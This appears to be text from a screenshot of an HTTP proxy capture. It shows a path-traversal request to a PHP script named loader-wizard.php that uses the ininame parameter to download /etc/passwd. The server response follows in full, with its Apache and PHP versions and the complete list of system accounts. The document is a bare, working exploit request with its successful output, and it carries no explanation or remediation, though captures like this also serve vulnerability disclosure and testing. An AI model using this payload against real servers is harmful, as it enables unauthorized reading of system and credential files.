 Request
Raw Params Headers Hex
GET /loader-wizard.php?page=phpconfig&ininame=../../../../../../../etc/passwd&download=1
HTTP/1.1
Host: loader-wizard.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 24 Jan 2014 07:28:32 GMT
Server: Apache/2.4.6 (Ubuntu)
X-Powered-By: PHP/5.5.3-1ubuntu2.1
Set-Cookie: PHPSESSID=9pjbuvlnu32gbs24mtikmdss16; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=9pjbuvlnu32gbs24mtikmdss16; path=/
Content-Disposition: attachment; filename=../../../../../../../etc/passwd
Vary: Accept-Encoding
Content-Length: 1294
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
firefart:x:1000:1000:firefart,,,:/home/firefart:/bin/bash
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:65534:Dovecot login user,,,:/nonexistent:/bin/false
postfix:x:108:115::/var/spool/postfix:/bin/false
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false